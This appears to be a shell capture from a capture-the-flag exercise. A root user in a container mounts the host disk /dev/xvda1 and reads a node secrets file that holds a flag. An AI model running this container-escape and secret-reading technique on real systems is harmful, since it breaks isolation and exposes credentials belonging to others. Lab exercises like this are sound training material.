 root@caffeine-747886d45c-xnxvm: /
root@caffeine-747886d45c-xnxvm:/# mount /dev/xvda1 /mnt
root@caffeine-747886d45c-xnxvm:/# ls /mnt/
bin dev home initrd.img.old lib64 media node-secrets proc ru
boot etc initrd.img lib lost+found mnt opt root sb
root@caffeine-747886d45c-xnxvm:/# ls /mnt/node-secrets/
secret.txt
root@caffeine-747886d45c-xnxvm:/# cat /mnt/node-secrets/secret.txt
node-secret=flag_ctf{39964a723b9e9b9c}
root@caffeine-747886d45c-xnxvm:/#
[admin] 1:bash* "root@caffeine-747886d" 15:58 09-Apr-21